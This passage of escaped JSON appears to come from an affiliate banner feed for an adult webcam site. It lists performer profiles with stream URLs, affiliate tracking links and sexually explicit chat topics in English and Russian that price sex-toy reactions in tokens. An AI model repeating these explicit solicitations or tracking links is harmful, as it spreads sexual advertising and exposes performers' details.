\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/3475ad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/3475ad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/3475ad.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":7569,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":313,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Azilanomi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Azilanomi\",\"display_name\":\"Azilanomi\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/123\\/00b\\/96e50f05801f59370e59d06aec62a84a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/123\\/00b\\/xbig_lq\\/93f600.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/123\\/00b\\/xbig_lq\\/93f600.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/123\\/00b\\/xbig\\/93f600.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Azilanomi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Azilanomi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Azilanomi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Azilanomi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Azilanomi\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Azilanomi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Azilanomi\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Azilanomi\\/playlist.m3u8\",\"chat_topic\":\"Requests without tokens will lead to an immediate ban. Lovence from 2 tokens, 11 - wet , 22 - turn me on , 40 - you make me crazy , 71, 101, 201, 301 many times \\u2014 can cum. 100 tkn before Pvt. \",\"chat_topic_ru\":\"\\u0412\\u044b\\u043b\\u043e\\u0436\\u0443 \\u0432\\u0438\\u0434\\u0435\\u043e \\u043a\\u0430\\u043a \\u0441\\u043e\\u0441\\u0443 \\u043c\\u043e\\u0434\\u0435\\u0440\\u0443 @total \\u2014 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442; @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 Lovence 2-\\u043f\\u043e\\u0449\\u0435\\u043a\\u043e\\u0442\\u0430\\u0442\\u044c, 6 - \\u0432\\u043e\\u0437\\u0431\\u0443\\u0436\\u0434\\u0430\\u044e\\u0441\\u044c, 11 - \\u0442\\u0435\\u043a\\u0443, 22 - \\u043a\\u0430\\u0439\\u0444, 40 - \\u0441\\u0445\\u043e\\u0436\\u0443 \\u0441 \\u0443\\u043c\\u0430 71, 101, 201, 301 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 - \\u043c\\u043e\\u0436\\u043d\\u043e \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100 \\u0442\\u043a\\u043d \\u0432 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":1387,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Azilanomi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":295,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"sexyfrayyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexyfrayyy\",\"display_name\":\"sexyfrayyy\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/040\\/322\\/1898a00b9c36aa604c4bc67a0bc29b62_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/040\\/322\\/1898a00b9c36aa604c4bc67a0bc29b62_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/040\\/322\\/1898a00b9c36aa604c4bc67a0bc29b62_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/040\\/322\\/1898a00b9c36aa604c4bc67a0bc29b62_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/040\\/322\\/xbig_lq\\/3079ea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/040\\/322\\/xbig_lq\\/3079ea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/040\\/322\\/xbig\\/3079ea.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexyfrayyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexyfrayyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexyfrayyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexyfrayyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexyfrayyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_sexyfrayyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_sexyfrayyy\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_sexyfrayyy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041c\\u0430\\u0441\\u043b\\u0435\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u0441 \\u0433\\u0440\\u0443\\u0434\\u044c\\u044e  @total 550.  @sofar  0  @remain    550\",\"flags\":[\"american\",\"russian\"],\"online_time\":5968,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexyfrayyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":292,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"bljouu\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/bljouu\",\"display_name\":\"katiemorein\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/076\\/09f\\/11f\\/df7617cc02d6fc3cf90f28a40c355a89_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/076\\/09f\\/11f\\/df7617cc02d6fc3cf90f28a40c355a89_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/076\\/09f\\/11f\\/df7617cc02d6fc3cf90f28a40c355a89_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/076\\/09f\\/11f\\/df7617cc02d6fc3cf90f28a40c355a89_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/076\\/09f\\/11f\\/xbig_lq\\/8f256e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/076\\/09f\\/11f\\/xbig_lq\\/8f256e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/076\\/09f\\/11f\\/xbig\\/8f256e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/bljouu\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/bljouu\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/bljouu\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/bljouu?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/bljouu\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_bljouu.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_bljouu\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_bljouu\\/playlist.m3u8\",\"chat_topic\":\"Remain  @remain till SQUIRT, will you help me? \",\"chat_topic_ru\":\"\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c  @remain \\u0434\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\\u0410, \\u043f\\u043e\\u043c\\u043e\\u0436\\u0435\\u0448\\u044c?\",\"flags\":[\"american\",\"russian\"],\"online_time\":4635,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_bljouu\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":277,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MargueritaMusto\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MargueritaMusto\",\"display_name\":\"MargueritaMusto\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/005\\/0e0\\/c2599b03aab7b2e6596903ab1f753366_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/005\\/0e0\\/c2599b03aab7b2e6596903ab1f753366_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/005\\/0e0\\/c2599b03aab7b2e6596903ab1f753366_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/005\\/0e0\\/c2599b03aab7b2e6596903ab1f753366_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/005\\/0e0\\/xbig_lq\\/b36503.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/005\\/0e0\\/xbig_lq\\/b36503.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/005\\/0e0\\/xbig\\/b36503.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MargueritaMusto\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MargueritaMusto\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MargueritaMusto\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MargueritaMusto?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MargueritaMusto\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_MargueritaMusto.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_MargueritaMusto\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MargueritaMusto\\/playlist.m3u8\",\"chat_topic\":\"DESTROY MY HOLLES! my fav patterns earthquek 245tk  fireworks 55tk wave 333tk pulse 111tk\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":3354,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MargueritaMusto\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":271,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/a006f7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/a006f7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/a006f7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2091,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":271,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"mariamariabbb\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mariamariabbb\",\"display_name\":\"Apelsinkabbb\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/00d\\/27d\\/33d\\/58d4e9d9350c4ed7146a764b4ffb33b7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/00d\\/27d\\/33d\\/xbig_lq\\/8cad4d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/00d\\/27d\\/33d\\/xbig_lq\\/8cad4d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/00d\\/27d\\/33d\\/xbig\\/8cad4d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mariamariabbb\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mariamariabbb\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mariamariabbb\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mariamariabbb?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mariamariabbb\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_mariamariabbb.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_mariamariabbb\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_mariamariabbb\\/playlist.m3u8\",\"chat_topic\":\"Hello...play with me)make me wet...i like it... my lovens start with 2 tokens\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a) \\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0439 \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439.. \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.  \",\"flags\":[\"american\",\"russian\"],\"online_time\":3296,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mariamariabbb\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":270,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"JesicaRabit\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JesicaRabit\",\"display_name\":\"JesicaRabit\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/007\\/0b5\\/xbig_lq\\/14fc49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/007\\/0b5\\/xbig_lq\\/14fc49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/007\\/0b5\\/xbig\\/14fc49.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JesicaRabit\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JesicaRabit\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JesicaRabit\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JesicaRabit?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JesicaRabit\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_JesicaRabit.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_JesicaRabit\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_JesicaRabit\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"romanian\"],\"online_time\":11543,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JesicaRabit\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":267,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"wildsexforyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wildsexforyou\",\"display_name\":\"wildsexforyou\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/3fa9e5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/3fa9e5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig\\/3fa9e5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wildsexforyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\